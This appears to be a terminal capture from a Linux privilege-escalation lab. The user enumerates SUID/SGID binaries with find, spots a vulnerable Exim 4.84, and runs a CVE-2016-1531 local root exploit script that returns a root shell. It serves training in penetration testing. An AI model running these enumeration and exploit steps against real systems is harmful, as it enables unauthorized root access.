 user@debian:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwxr-sr-x 1 root shadow 19528 Feb 15  2011 /usr/bin/expiry
-rwxr-sr-x 1 root ssh 108600 Apr  2  2014 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 37552 Feb 15  2011 /usr/bin/chsh
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudo
-rwxr-sr-x 1 root tty 11000 Jun 17  2010 /usr/bin/bsd-write
-rwxr-sr-x 1 root crontab 35040 Dec 18  2010 /usr/bin/crontab
-rwsr-xr-x 1 root root 32808 Feb 15  2011 /usr/bin/newgrp
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudoedit
-rwxr-sr-x 1 root shadow 56976 Feb 15  2011 /usr/bin/chage
-rwsr-xr-x 1 root root 43280 Feb 15  2011 /usr/bin/passwd
-rwsr-xr-x 1 root root 60208 Feb 15  2011 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39856 Feb 15  2011 /usr/bin/chfn
-rwxr-sr-x 1 root tty 12000 Jan 25  2011 /usr/bin/wall
-rwsr-sr-x 1 root staff 9861 May 14  2017 /usr/local/bin/suid-so
-rwsr-sr-x 1 root staff 6883 May 14  2017 /usr/local/bin/suid-env
-rwsr-sr-x 1 root staff 6899 May 14  2017 /usr/local/bin/suid-env2
-rwsr-xr-x 1 root root 963691 May 13  2017 /usr/sbin/exim-4.84-3
-rwsr-xr-x 1 root root 6776 Dec 19  2010 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10592 Feb 15  2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 36640 Oct 14  2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14  2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25  2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15  2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25  2011 /bin/umount
-rwxr-sr-x 1 root shadow 31864 Oct 17  2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13  2014 /sbin/mount.nfs
user@debian:~$ /home/user/tools/suid/exim/cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# whoami
root